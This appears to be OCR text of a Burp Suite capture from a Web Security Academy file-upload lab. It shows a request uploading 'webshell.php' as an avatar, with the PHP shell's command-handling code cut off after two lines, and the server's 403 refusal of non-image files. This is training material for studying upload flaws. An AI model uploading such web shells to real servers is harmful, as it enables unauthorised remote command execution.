 Request
Pretty Raw Hex \n
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a16001203561fecc0379f03004b0006.web-security-academy.net/my-a
ccount
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundaryAx6LyQ8MjuEN2l4w
24 Content-Disposition: form-data; name="avatar"; filename="webshell.php"
25 Content-Type: application/octet-stream
26
27 <?php
28 if (!empty($_POST['cmd'])) {
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 Forbidden
2 Date: Thu, 15 Dec 2022 19:08:30 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>